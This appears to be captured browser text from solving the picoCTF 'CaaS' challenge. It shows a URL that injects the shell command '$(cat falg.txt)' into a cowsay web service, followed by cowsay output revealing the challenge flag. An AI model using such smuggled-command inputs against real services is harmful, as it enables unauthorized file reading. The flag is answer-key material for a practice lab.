 picoCTF - picoGym Challe
CaaS
picoCTF - picoGym | Unm
caas.mars.picoctf.net/cowsay
https://caas.mars.picoctf.net/cowsay/$(cat falg.txt)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
 _________________________________________
/ picoCTF{moooooooooooooooooooooooooooooo \
\ oooooooooooooooooooooooooooooo0o}       /
 -----------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||